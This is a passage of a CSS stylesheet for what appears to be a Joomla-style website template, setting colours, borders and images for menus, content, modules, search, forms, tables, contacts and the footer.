}


ul.menu li.active  ul li.active  ul li.active  ul li  a:link,
ul.menu li.active  ul li.active  ul li.active  ul li a:visited
{
  font-weight:normal;
  padding: 3px 2px 3px 40px;
  font-size:0.9em;
  background:#fff url(../images/arrow_small.png) no-repeat  30px 5px;
  color:#444
}


ul.menu li.active  ul li.active  ul li.active  ul li.active  a:link,
ul.menu li.active  ul li.active  ul li.active  ul li.active a:visited
{font-weight:bold;
color:#333 }



/* ++++++++++++++  fifth level  ++++++++++++++ */

ul.menu li ul li ul li ul li ul
{
  border:solid 0px #eee !important;
  padding-top:5px !important;
  padding-bottom:10px !important;
  background:#fff url(../images/level4.png) repeat-x !important;
}


ul.menu li.active  ul li.active  ul li.active  ul li.active  ul li  a:link,
ul.menu li.active  ul li.active  ul li.active  ul li.active  ul li a:visited
{
  font-weight:normal;
  padding: 3px 2px 3px 5px;
  font-size:0.9em;
  background:#fff ;
  color:#444;
  margin:0 10px  0 35px;
  border-bottom:solid 1px #ddd
}


ul.menu li.active  ul li.active  ul li.active  ul li.active  ul li.active  a:link,
ul.menu li.active  ul li.active  ul li.active  ul li.active  ul li.active a:visited
{font-weight:bold; color:#333}


/* ##########################  content - main   ########################### */


#main
{

min-height:300px

}

#main a:link,
#main a:visited
{

}

#main a:hover,
#main a:active,
#main a:focus
{
  background:#7BA428;
  color:#fff;
}

#main th a:hover,
#main th a:active,
#main th a:focus
{
  background:#333;
  color:#fff;
}

.items-row
{

}

.column-1,
.column-2
{
  border: solid 0px;
}

.item-separator
{
  border: solid 0px #333333;
}

#main ul li
{

}

.small
{
  border:solid 0;
}

ul#archive-items li.row0,
ul#archive-items li.row1
{
  border-bottom:solid 1px #ddd
}

.archive #adminForm fieldset
{
  border:0;
  padding:0;
  margin:20px 0
}

/* ++++++++++++++  images  ++++++++++++++ */

.image-left
{
    padding:2px;
}

.image-right
{
    border:solid 1px #ddd;
    padding:2px
}


/* ++++++++++++++  leading  ++++++++++++++ */

.items-row
{

}


/* ++++++++++++++++++++ headings +++++++++++++ */

#main h1
{
  color:#444;
  border-top:solid 0px #ddd;
  border-bottom:solid 1px #ddd;
   font-family: 'Titillium Maps', Arial;

}

/* h1 on frontpage */
/*
#main .blog-featured h1
{
  border-top:solid 0px #ddd;
  border-bottom:solid 0px #ddd;
}
*/
.items-row h2
{
  color:#7BA428;
  border-top:solid 1px #ddd;
  border-bottom:solid 1px #ddd;
}
.items-row h2 a:link,
.items-row h2 a:visited,
.items-leading h2 a:link,
.items-leading h2 a:visited
{
  color:#7BA428 !important;
}



.items-row h2 a:hover,
.items-row h2 a:active,
.items-row h2 a:focus,
.items-leading h2 a:hover,
.items-leading h2 a:active,
.items-leading h2 a:focus
{color:#fff !important;
text-decoration:none !important
}





.items-leading h2
{
  color:#7BA428;
}

#main h2
{
  color:#7BA428;
  font-family: 'Titillium Maps', Arial;

}

#main h2 a
{
  color:#333;
}


/* ++++++++++++++  readmore  ++++++++++++++ */

.readmore a:link,
.readmore a:visited,
a.readmore:link,
a.readmore:visited
{
  color:#444;
  background:#eee url(../images/arrow1.gif) no-repeat left top;
  border:solid 1px #ddd;
}

.readmore a:hover,
.readmore a:active,
.readmore a:focus,
a.readmore a:hover,
a.readmore a:active,
a.readmore a:focus
{
  background:#555 url(../images/arrow2.gif) no-repeat left 6px !important;
  color:#fff;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus
{
  background:#555;
  color:#fff;
}

/* ++++++++++++++  icons  ++++++++++++++ */

.actions img
{
  border:0;
}

/* ++++++++++++++  items-more  ++++++++++++++ */

#main .items-more h3
{
  border-bottom:solid 1px #ddd;
  border-top:solid 1px #ddd;
  color:#444;
}

#main .items-more ol
{
  color:#000;
}

#main .items-more ol li a
{
  background:#FFF url(../images/blog_more.gif) no-repeat  !important;
  color: #7BA428 /* #377A2E */
}

#main .items-more ol li a:hover,
#main .items-more ol li a:active,
#main .items-more ol li a:focus
{
  background: #555 url(../images/arrow2.gif) no-repeat 0px center;
  color:#333;
}

/* ++++++++++++++  pagination  ++++++++++++++ */

#main .pagination
{
  border-top:solid 1px #ddd;
}


/* ++++++++++++++  article index  ++++++++++++++ */

table.contenttoc
{
  border:solid 1px #ccc;
}


/* ##########################  right column   ########################### */

#right
{

}

#right .moduletable
{
  border:solid 0px #eee;
  border-top:0;
    margin-bottom:10px;

}

#right h3
{
  color:#333
}

#right h4
{
  color:#444;
  border:solid 0;
}

#right ul
{
  border:solid 0 #ccc;
  color:#333;
}

.moduletable-custom ul li
{
  color:#333;
  background: url(../images/arrow2_grey.png) no-repeat  2px 7px;
}

#right .moduletable-custom h4
{
color:#444
}

#right .moduletable a img
{border:0}

/* ++++++++++++++  button for closing right column  ++++++++++++++ */
#close span
{
  color:#000;
}

/* ##########################  modules  ########################### */

/* ++++++++++++++  mostread, latest news ++++++++++++++ */

.mostread li a:link,
.mostread li a:visited,
.latestnews li a:link,
.latestnews li a:visited
{
  background: url(../images/arrow2_grey.png) 2px 7px  no-repeat ;
}

.mostread li a:hover,
.latestnews li a:hover,
.mostread li a:active,
.latestnews li a:active,
.mostread li a:focus,
.latestnews li a:focus
{
  background:#555 url(../images/arrow_white_grey.png) 2px 6px  no-repeat !important;
}

/* ++++++++++++++  newsfeed  ++++++++++++++ */

ul.newsfeed
{
  border:solid 0px #000;
}

.newsfeed-item
{
  border-bottom:solid 1px #ddd;
}

.newsfeed-item h5 a
{

}

/* ++++++++++++++  newsflash  ++++++++++++++ */
/* newsflash horizontal */

ul.newsflash-horiz
{
  border:solid 1px #eee;
  background:#f5f5f5 url(../images/box.png) repeat-x;
}

.newsflash-horiz li
{
  border:solid 0px #eee;
  background:#f5f5f5;
}

ul.newsflash-horiz li h4
{
  border-bottom:solid 1px #fff;
  font-family: 'Titillium Maps', Arial;
}

/* newsflash vertical */

.newsflash-vert
{

}

/* ++++++++++++++  banner  ++++++++++++++ */

.banneritem
{
  border:0
}

.banneritem a
{
  background:none
}

.banneritem a img
{
  background:none;
  border:0
}

/* ++++++++++++++  login  ++++++++++++++ */

#login-form .inputbox
{
  border:solid 1px #ddd;
  background:url(../images/content_bg.gif) repeat-x;
}

fieldset.input
{
  border:0;
}

input.button,
button.button
{
  background:#FFFFFF url(../images/arrow1.gif) no-repeat left top;
  border:1px solid #DDDDDD;
  color:#444444;
}


/* ++++++++++++++  tabs/ slide  ++++++++++++++ */

ul.tabs
{
  border:solid 1px #ddd;
  border-bottom:0;
  background:#f5f5f5 url(../images/box.png) repeat-x;
}

ul.tabs li
{
  background:#f5f5f5 url(../images/box.png) repeat-x;
  border-right:solid 1px #ddd
}

ul.tabs li a:link,
ul.tabs li a:visited
{
  color:#333;
}

ul.tabs li a:hover,
ul.tabs li a:active,
ul.tabs li a:focus
{
  color:#000
}

.tabcontent
{
  border:solid 1px #ddd;
  background:#fff;
  color:#000;
}

.tabcontent .linkclosed
{
  color:#000;
  border-bottom:solid 1px #e5e5e5;
}

ul.tabs li a.linkopen
{
  background:#fff;
  color:#333;
  border:0
}

ul.tabs li a.linkclosed:hover,
ul.tabs li a.linkclosed:active,
ul.tabs li a.linkclosed:focus,
ul.tabs li a.linkopen:hover,
ul.tabs li a.linkopen:active,
ul.tabs li a.linkopen:focus
{
  background:#555;
  color:#fff
}


/* ++++++++++++++  category-module  ++++++++++++++ */

.category-module li
{
  border-bottom:solid 1px #ddd;
}

.category-module li li
{
  border:0
}

/* ##########################  search   ########################### */

.searchintro img
{
  border:0px
}

.inputbox:focus
{
  border:solid 2px #000;
}

.word
{
  background:#fff;
  border:solid 0px #ccc ;
}

.word input
{
  background:#fff;
  border:solid 1px #999;
  color:#444;
}

.only
{
  border:solid 1px #ccc;
}

.phrases
{
  border:solid 1px #ccc;
}

/* ++++++++++++++  selects  ++++++++++++++ */
.phrases .inputbox
{
  background:#fff;
  color:#000;
}

.phrases .inputbox option
{
  background:#f5f5f5;
  border-bottom:solid 1px #ccc;
}

.phrases .inputbox option a:hover
{
  background:#C00;
  border-color:#CFD0D6;
  color:#fff;
}

/* ++++++++++++++  search results  ++++++++++++++++++ */

dl.search-results
{
  background:#f5f5f5;
}

dl.search-results dt.result-title
{
  border-top:dotted 1px #ddd
}

dl.search-results dd.result-url
{
  border-bottom:solid 5px #fff;
  color:#115599;
}

dl.search-results dd.result-created
{
  border-bottom:solid 5px #fff;
}

/* ##########################  forms   ########################### */

/* ++++++++++++++  form validation  ++++++++++++++ */

.invalid
{
  border-color:red !important;
}

label.invalid
{
  color:red;
}

/* ##########################  user profile  ########################### */

#users-profile-core,
#users-profile-custom
{
  border:solid 1px #ccc;
}

#member-profile fieldset
{
  border:solid 1px #ccc;
}


/* ##########################  tables   ########################### */
table
{
  /*border:solid 1px #ddd !important*/
}

tbody
{

}

tr.odd,
.cat-list-row1
{
  background:url(../images/news.gif)  repeat-x;
}

table.newsfeeds td,
table.weblinks td
{

}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th
{
  background:#444;
  color:#fff
}

table.weblinks th a,
table.newsfeeds th a,
table.category th a,
table.jlist-table th a
{
  color:#fff !important
}

td.table_footer
{
  background:#ddd url(../images/table_footer.gif) bottom left repeat-x;
}

td.counter
{

}

td.num,
td.hits
{

}

td p
{

}

table.category th a img
{
  border:solid 0px ;
}

/* for opera */
tr, td
{
  /*border:solid 1px #ddd*/
}

fieldset.filters
{
  border:0;
}


/* ##########################  contacts   ########################### */

.contact form
{
  background:#fff;
  color:#000;
}

.contact input
{
  background:#fff;
  color:#000;
}

.contact input.invalid,
.contact textarea.invalid
{
  border:solid 2px red;
}

.contact label.invalid
{
  color:red;
}


/* ++++++++++++++  Error Message contact form  ++++++++++++++ */

p.error
{
  color:#044b63;
  background:#eee;
  border-top:3px solid #044b63;
  border-bottom:3px solid #044b63;
}

body.contentpane
{
  background:#fff;
}


/* ##########################  footer   ########################### */

#footer
{

  background:#686868 url(../images/tabs_back.png) repeat-x;
  color:#fff;
  border-top:solid 0px #ccc;

}

#footer-inner
{
  background:#f5f5f5 url(../images/footer.jpg) repeat-x left bottom;
  border-top:solid 1px #ddd
}

#footer-sub a:link,
#footer-sub a:visited
{color:#fff}



.box1
{
  border-right:solid 1px #ddd
}

.box3
{
  border-left:solid 1px #ddd;
}

.box h3
{
  font-family: 'Titillium Maps', Arial;
}

#bottom a img
{
  border:0 none;
}



/* ##########################  editor  ########################### */

.contentpaneopen_edit img
{
  border:0
}

form.editor fieldset
{
  border:solid 1px #ccc;
}


/* ++++++++++++++  edit  ++++++++++++++ */

form#adminForm
{
  border:solid 0px #000
}

.edit form#adminForm fieldset
{
  border:solid 1px #ddd
}

legend
{font-weight:bold}
/* ++++++++++++++  tooltip  ++++++++++++++ */
.tip
{
  border:solid 1px #333;
  background:#ffffcc;
}
table.pagenav,
table.pagenav tr,
table.pagenav td
{border:0 !important}

#main .categories-list ul
{list-style-type:none}

/* contact  plain */
#main .contact h3
{
  border-bottom:solid 1px #ddd;
  margin: 20px 0
}

.form-required
{
  font-weight:bold;
  margin:10px 0;
  background:#fff url(../images/req.png) no-repeat;
  padding:10px 40px

}

.contact .inputbox
{
  background:#fff url(../images/content_bg.gif) repeat-x ;
  border:solid 1px #ccc;
  padding:3px
}
/* contact  slider */

.panel
{
  border:solid 1px #ddd;
  margin-top:-1px

}
#main .contact .panel h3
{
  margin:0px 0 0px 0;
  padding: 0;
  background:#eee;
  border:0
}
.panel h3 a
{
  display:block;
  padding:6px;
  text-decoration:none;
  color:#444;
  padding:6px;
}


.panel h3.pane-toggler a
{
  background:#f5f5f5 url(../images/slider_plus.png) right  top no-repeat;
}
.panel h3.pane-toggler-down a
{
  background:#f5f5f5  url(../images/slider_minus.png) right  top no-repeat;
  border-bottom:solid 1px #ddd;
}

.pane-slider
{
  border:solid 0px;
  padding:0px 10px !important;
  margin:0;
  background: url(../images/nav_level_1.gif) repeat-x ;
}

.panel .contact-form,
.panel  .contact-miscinfo
{
  padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
  margin:20px 0 0 0
}

.categories-list .category-desc ul li
{list-style-type:square
}
/* tabs */

div.current
{

  background: url(../images/nav_level_1.gif) repeat-x ;
}

#close a
{text-decoration:none}

/*Encyclopedia*/
div.encyclopedia_col1 {
  width:49%;
  float:left;

}
div.encyclopedia_col1 p.img_caption {
  font-size: .6em;
}
div.encyclopedia_col2 {
  width:49%;
  float:right;
  padding-left:3px;
  margin-left: 2px;
}
div.encyclopedia_col2 p {
  padding-left:3px;
  margin-left: 2px;
}

div.encyclopedia_links ul
{
        display:block;
        margin:0px 0px 1px 0px;
        list-style-type:none;
        padding:10px 0px 10px 0px;
        width:100%
}
div.encyclopedia_links ul li
{
        display:inline ;
        padding:2px ;
        margin:2px;
        white-space:nowrap;

}
/* ########################## sample module styling  ########################### */

div.sample-module {
    border: 2px dashed #ddd;
    padding: 10px;
    background-color: #f5f5f5;
}
